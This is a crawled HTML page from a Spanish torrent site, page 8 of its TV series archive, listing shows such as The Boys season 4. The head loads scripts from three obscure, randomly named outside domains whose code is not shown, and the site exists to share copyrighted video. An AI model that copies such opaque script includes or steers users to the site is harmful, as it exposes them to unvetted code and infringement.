

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasateatorrent.org/series/page/8/
body_size: 10272
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="referrer" content="always">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui" />
<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/img/icons/favicon.ico" rel="shortcut icon">
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
<link rel="stylesheet" id="fonts-css" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&ver=2.1" type="text/css" media="all">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--<meta name="description" content="Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent">-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Series archivo - Página 8 de 127 - Pasateatorrent - Descargar peliculas y series torrent</title>
<link rel="canonical" href="https://pasateatorrent.org/series/page/8/" />
<link rel="prev" href="https://pasateatorrent.org/series/page/7/" />
<link rel="next" href="https://pasateatorrent.org/series/page/9/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Series archivo - Página 8 de 127 - Pasateatorrent - Descargar peliculas y series torrent" />
<meta property="og:url" content="https://pasateatorrent.org/series/" />
<meta property="og:site_name" content="Pasateatorrent - Descargar peliculas y series torrent" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://pasateatorrent.org/series/","url":"https://pasateatorrent.org/series/page/8/","name":"Series archivo - Página 8 de 127 - Pasateatorrent - Descargar peliculas y series torrent","isPartOf":{"@id":"https://pasateatorrent.org/#website"},"primaryImageOfPage":{"@id":"https://pasateatorrent.org/series/page/8/#primaryimage"},"image":{"@id":"https://pasateatorrent.org/series/page/8/#primaryimage"},"thumbnailUrl":"https://pasateatorrent.org/wp-content/uploads/2024/06/the-boys.webp","breadcrumb":{"@id":"https://pasateatorrent.org/series/page/8/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://pasateatorrent.org/series/page/8/#primaryimage","url":"https://pasateatorrent.org/wp-content/uploads/2024/06/the-boys.webp","contentUrl":"https://pasateatorrent.org/wp-content/uploads/2024/06/the-boys.webp","width":300,"height":450},{"@type":"BreadcrumbList","@id":"https://pasateatorrent.org/series/page/8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://pasateatorrent.org/"},{"@type":"ListItem","position":2,"name":"Series"}]},{"@type":"WebSite","@id":"https://pasateatorrent.org/#website","url":"https://pasateatorrent.org/","name":"Pasateatorrent - Descargar peliculas y series torrent","description":"Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pasateatorrent.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://pasateatorrent.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/9hsop615/3tfcj.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='cwp-style-css' href='https://pasateatorrent.org/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' media='all' /> -->
<!-- <link rel='stylesheet' id='rpt_front_style-css' href='https://pasateatorrent.org/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='normalize-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/normalize.css?ver=1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='html5blank-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/style.css?v=2&#038;ver=6.0' media='all' /> -->
<!-- <link rel='stylesheet' id='simple-favorites-css' href='https://pasateatorrent.org/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.5' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://pasateatorrent.org/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='thickbox-css' href='https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='front_end_youtube_style-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/fpwa1m07/3tfcj.css" media="all"/>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/qx4mfl8i/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script> -->
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php","nonce":"9328b61453","favorite":"Marcar Favorito <i class=\"sf-icon-star-empty\"><\/i>","favorited":"Favorito <i class=\"sf-icon-star-full\"><\/i>","includecount":"1","indicate_loading":"1","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":{"label":"Favorito","icon":"<i class=\"sf-icon-favorite\"><\/i>","icon_class":"sf-icon-favorite","state_default":"Favorito","state_active":"En favoritos"},"custom_colors":true,"box_shadow":false,"include_count":true,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Por favor, accede para a\u00f1adir favoritos.<\/p>\n<p><a href=\"#\" data-favorites-modal-close>Descartar este aviso<\/a><\/p>\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":""};
/* ]]> */
</script>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/eqemqqm1/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.5" id="favorites-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.7.4" id="youtube_front_end_api_js-js"></script> -->
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.7.4" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://pasateatorrent.org/wp-json/" />        <style>
#related_posts_thumbnails li {
border-right: 1px solid ;
background-color:             }
#related_posts_thumbnails li:hover {
background-color: #eeeeee;
}
.relpost_content {
font-size: 12px;
color: #bfbfbf;
}
.relpost-block-single {
background-color: ;
border-right: 1px solid ;
border-left: 1px solid ;
margin-right: -1px;
}
.relpost-block-single:hover {
background-color: #eeeeee;
}
</style>
<style type="text/css">
.cwp-li {
overflow: hidden;
}
.cwp-avatar {
float: left;
margin-top: .2em;
margin-right: 1em;
}
.cwp-avatar.rounded .avatar {
border-radius: 50%;
}
.cwp-avatar.square .avatar {
border-radius: 0;
}
.cwp-comment-excerpt {
display: block;
color: #787878;
}
</style>
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="32x32" />
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
<meta name="msapplication-TileImage" content="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
</head>
<style>
#wpcomm .wc-comment .wc-comment-right{background:none !important;}
#contentads{
width: 1px;
height: 1px;
overflow: scroll;
...
}</style>
<style>
#results-instant{position:absolute;background:#464e5a;border-radius:.5em;border:1px solid #AFAFAF;overflow-y:scroll;max-height:200px;z-index:1000;width:40%;display:none;}
.searchinstant{padding:0 .5em;height:55px;border-bottom:1px solid #d4d4d4;}
.searchinstant:hover{cursor:pointer;}.searchinstant a{display:block;}.searchinstant span,.searchinstant span.titleinst{vertical-align:top;display:inline-block;max-width:100%;}
.searchinstant span.titleinst{width:75%;font-size:.9em;color:#fff;text-align:left;}
.searchinstant span.titleinst:hover{text-decoration:underline;}
.parrafo{line-height:25px;color:#343434;font-size:.9em;}.parrafo a:hover{text-decoration:underline;}.tit-bloque2{width:100%;border-bottom:2px solid #f90;font-size:1.5em;}.searchinstant h2{font-size:.9em}.searchinstant p{color:#A6A19A;}.fa-input{font-family:FontAwesome,'Helvetica Neue',Helvetica,Arial,sans-serif;}.resultados-movil{position:relative;width:100%;min-height:300px;margin-top:50px;z-index:1;}.resultados-movil #results-instant{top:10px!important;width:100%;background:none;border:none;position:relative!important;height:100%;overflow-y:auto;z-index:10;max-height:400px;}.resultados-movil #results-instant .searchinstant{text-align:left;}.resultados-movil #results-instant .searchinstant span{width:auto;}.resultados-movil #results-instant .searchinstant span.titleinst{font-size:1.2em;padding-left:50px;display:block;}
</style>
<body class="archive paged post-type-archive post-type-archive-series paged-8 post-type-paged-8">
<div id="bloque_alerta" class="alert alert-info alert-dismissible" role="alert" style="display:none;background: #f25c05;position:fixed;bottom:0;width:100%;z-index:1;">
<button aria-label="Close" class="close" data-dismiss="alert" type="button" style="margin-right: 2%;opacity:1;"><span aria-hidden="true">×</span></button>
<p style="margin-top:4px;" id="alerta_mensaje"></p>
</div>
<style>
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #f25c05;
border-color: #000;
}
.alert-info {
color: #31708f;
background-color: #d9edf7;
border-color: #bce8f1;
}
.alert {
padding: 15px;
margin-bottom: 20px;
border: 1px solid transparent;
border-radius: 4px;
}
.alert-dismissable .close, .alert-dismissible .close {
right: 12px;
}
.alert-dismissable .close, .alert-dismissible .close {
position: relative;
top: -2px;
right: -21px;
color: inherit;
}
button.close {
-webkit-appearance: none;
padding: 0;
cursor: pointer;
background: 0 0;
border: 0;
}
.close {
float: right;
font-size: 21px;
font-weight: 700;
line-height: 1;
color: #000;
text-shadow: 0 1px 0 #fff;
filter: alpha(opacity=20);
opacity: .2;
margin-right: 20px;
}
.alert p {
font-size: 16px;
}
.alert>p, .alert>ul {
margin-bottom: 0;
}
.alert a {
color: #00aeef;
font-size: 16px;
}
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #1c1c1c;
border-color: #000;
}
</style>
<style>
#O{
display:none;
}
</style>
<header id="header" class="main" style="opacity: 1;position:fixed;">
<div class="contenedor-header">
<div class="wrapper">
<div class="logo" style="margin-top:-10px;">
<a href="https://pasateatorrent.org">
<img src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/css/images/logo_final4.png" style="width:250px;max-width:fit-content;">
</a>
</div>
<div class="buscador">
<div id="contenedor-buscador">
<form method="get" id="form-search" action="https://pasateatorrent.org/series/">
<input type="text" placeholder="Buscar series..." name="s" id="input-buscador"  autocomplete="off" />
<button type="submit" id="boton-buscador">
<span id="icono-buscador"><a class="fa fa-search" href="https://pasateatorrent.org/series/the-boys-temporada-1/"></a></span>
</button>
</form>
<div id="results-instant"></div>
</div>
</div>
</div>
</div>
</header>
<header id="nav" class="nav" style="opacity: 1;position:fixed;top:53px;z-index:1;">
<div class="contenedor-nav">
<div class="wrapper">
<ul class="navigation-top">
<li class="navigation-top">
<a href="https://pasateatorrent.org" class="nav">
<i class="fa fa-home" aria-hidden="true"></i> Inicio
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/ayuda/" class="nav">
Ayuda
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/peliculas/" class="nav">
Peliculas
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/series/" class="nav">
Series
</a>
</li>
</ul>
</div>
</div>
</header>
<div class="clear"></div>
<style>
.bloque-inferior {
margin-top: -60px !important;	
}
.imagen-post img {
height: 100%;
}
</style>
<style>
.sidebar {
float:left;
background-color: rgba(15, 15, 15, 0.93);
padding: 20px;
margin-top: 10%;
border-radius: 10px;
}    
.contenedor-imagen {
width: auto !important;
}
.module {
background-color: #101010;
box-shadow: unset;
}
.wrapper-home {
max-width: 900px;
background-color: rgba(15, 15, 15, 0.93); 
margin-top: 10%;
border-radius: 10px;
margin-left: 3%;
}
.contenedor-home {
width: 900px;
}
.bloque-inferior {
border-radius: 0 0 10px 10px;
}
.imagen-post, .imagen-post img {
border-radius: 10px;
}
.bloque-superior {
border-radius: 10px 10px 0 0;
}
.imagen-post {
margin-right: 15px;
margin-bottom: 20px;
}
.titulo-sidebar {
font-size:20px;
font-weight:600;
font-family: "Roboto", sans-serif;
}
</style>
<main role="main">
<!-- section -->
<section>
<div class="module">
<!-- sidebar -->
<aside class="sidebar" role="complementary">
<div class="titulo-sidebar">CATEGORÍAS</div>
<div class="contenedor-sidebar">
<ul class="categorias-home">
<a href="https://pasateatorrent.org/genre_series/accion/"><li class="categorias">ACCIÓN</li></a>
<a href="https://pasateatorrent.org/genre_series/animacion/"><li class="categorias">ANIMACIÓN</li></a>
<a href="https://pasateatorrent.org/genre_series/aventura/"><li class="categorias">AVENTURA</li></a>
<a href="https://pasateatorrent.org/genre_series/biografia/"><li class="categorias">BIOGRAFÍA</li></a>
<a href="https://pasateatorrent.org/genre_series/ciencia-ficcion/"><li class="categorias">CINCIA FICCIÓN</li></a>
<a href="https://pasateatorrent.org/genre_series/comedia/"><li class="categorias">COMEDIA</li></a>
<a href="https://pasateatorrent.org/genre_series/crimen/"><li class="categorias">CRIMEN</li></a>
<a href="https://pasateatorrent.org/genre_series/deporte/"><li class="categorias">DEPORTE</li></a>
<a href="https://pasateatorrent.org/genre_series/documental/"><li class="categorias">DOCUMENTAL</li></a>
<a href="https://pasateatorrent.org/genre_series/drama/"><li class="categorias">DRAMA</li></a>
<a href="https://pasateatorrent.org/genre_series/familia/"><li class="categorias">FAMÍLIA</li></a>
<a href="https://pasateatorrent.org/genre_series/fantasia/"><li class="categorias">FANTASÍA</li></a>
<a href="https://pasateatorrent.org/genre_series/historia/"><li class="categorias">HISTORIA</li></a>
<a href="https://pasateatorrent.org/genre_series/misterio/"><li class="categorias">MISTERIO</li></a>
<a href="https://pasateatorrent.org/genre_series/musica/"><li class="categorias">MÚSICA</li></a>
<a href="https://pasateatorrent.org/genre_series/romance/"><li class="categorias">ROMANCE</li></a>
<a href="https://pasateatorrent.org/genre_series/suspense/"><li class="categorias">SUSPENSE</li></a>
<a href="https://pasateatorrent.org/genre_series/terror/"><li class="categorias">TERROR</li></a>
</ul>
</div>
</aside>     
<div class="wrapper-home">
<br>
<h1>Series</h1>
<div class="contenedor-home">
<div class="contenedor-imagen">
<div class="imagen-post">
<a href="https://pasateatorrent.org/series/the-boys-temporada-1/"><img src="https://pasateatorrent.org/wp-content/uploads/2024/06/the-boys.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pasateatorrent.org/wp-content/uploads/2024/06/the-boys.webp 300w, https://pasateatorrent.org/wp-content/uploads/2024/06/the-boys-250x375.webp 250w, https://pasateatorrent.org/wp-content/uploads/2024/06/the-boys-150x225.webp 150w, https://pasateatorrent.org/wp-content/uploads/2024/06/the-boys-120x180.webp 120w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
The Boys &#8211; Temporada 4  						</div>
<div class="bloque-date">
18/06/2024  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/series/la-mano-en-el-fuego/"><img src="https://pasateatorrent.org/wp-content/uploads/2024/06/la-mano-en-el-fuego11-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://pasateatorrent.org/wp-content/uploads/2024/06/la-mano-en-el-fuego11-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2024/06/la-mano-en-el-fuego11-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2024/06/la-mano-en-el-fuego11-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2024/06/la-mano-en-el-fuego11-(poster)-120x180.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
La mano en el fuego  						</div>
<div class="bloque-date">
14/06/2024  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/series/technology-connections/"><img src="https://pasateatorrent.org/wp-content/uploads/2024/06/technology-connections64-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://pasateatorrent.org/wp-content/uploads/2024/06/technology-connections64-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2024/06/technology-connections64-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2024/06/technology-connections64-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2024/06/technology-connections64-(poster)-120x180.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Technology Connections  						</div>
<div class="bloque-date">
14/06/2024  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/series/la-forense-temporada-4/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/05/la-forense-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/05/la-forense-1.jpg 342w, https://pasateatorrent.org/wp-content/uploads/2023/05/la-forense-1-250x370.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/05/la-forense-1-120x178.jpg 120w" sizes="auto, (max-width: 342px) 100vw, 342px" />							</a>
<div class="bloque-inferior">
La forense &#8211; Temporada 4  						</div>
<div class="bloque-date">
09/06/2024  							</div>
</div>
<div class="imagen-post">
